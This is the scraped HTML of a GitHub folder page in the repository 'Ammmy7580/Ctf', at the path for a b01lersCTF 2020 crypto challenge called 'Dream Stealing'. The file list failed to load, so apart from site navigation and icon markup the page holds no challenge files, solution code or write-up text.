<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Ammmy7580 </span> <span>/</span> Ctf
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Ammmy7580/Ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Ammmy7580/Ctf/refs" cache-key="v0:1600665597.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW1tbXk3NTgwL0N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Ammmy7580/Ctf/refs" cache-key="v0:1600665597.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW1tbXk3NTgwL0N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Ctf</span></span></span><span>/</span><span><span>b01lersCTF 2k20</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Dream Stealing<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Ctf</span></span></span><span>/</span><span><span>b01lersCTF 2k20</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Dream Stealing<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Ammmy7580/Ctf/tree-commit/46071217ca2864ae4a78941685e23cc7dbe109bb/b01lersCTF%202k20/Crypto/Dream%20Stealing" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Ammmy7580/Ctf/file-list/master/b01lersCTF%202k20/Crypto/Dream%20Stealing"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
